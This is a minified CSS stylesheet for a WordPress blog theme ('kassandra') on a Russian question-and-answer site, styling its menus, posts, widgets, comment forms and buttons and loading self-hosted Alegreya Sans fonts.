html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
code{display:block;margin:25px 0;padding:20px 20px;background:#f9f9f9;font-family:monospace,monospace;border:1px solid #e6e6e6;font-size:17px;line-height:30px;letter-spacing:1px}
a{text-decoration:underline}a:hover{text-decoration:underline}
.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
.comment-form input[type="submit"]{width:200px;display:inline-block;  font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comment-form label{font-size:15px;color:#aeaeb2;margin-bottom:12px}
#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,0.9)}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}
#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}
.gp-comment-form .gp-wpcf7-note{color:#aeaeb2;text-align:left;font-size:16px}
.gp-comment-form .gp-wpcf7-note a{color:#aeaeb2}
.gp-comment-form .gp-wpcf7-note a:hover {color: #333}
.logged-in-as a,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{font-size:16px;margin-bottom:10px;color:#aeaeb2}
.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.required, a#cancel-comment-reply-link{color:red}
#wp-comment-cookies-consent {margin-right: 10px}  .gp-btn{padding:14px 20px;text-align:center;font-size:14px;text-transform:uppercase;letter-spacing:1px;text-decoration:none;margin:10px 20px 20px 0;display:inline-block;font-weight:700}
.gp-btn:hover{text-decoration:none}
.gp-btn .fa{font-weight:400;margin-right:10px} .ghost-blue{padding:12px 18px;border:2px solid #3a97f8;color:#3a97f8}
.ghost-blue:hover{background:#2a68ba;color:#fff; border:2px solid #2a68ba}
.ghost-red{padding:12px 18px;border:2px solid #ed1c3f;color:#ed1c3f}
.ghost-red:hover{background:#aa2246;color:#fff; border:2px solid #aa2246}
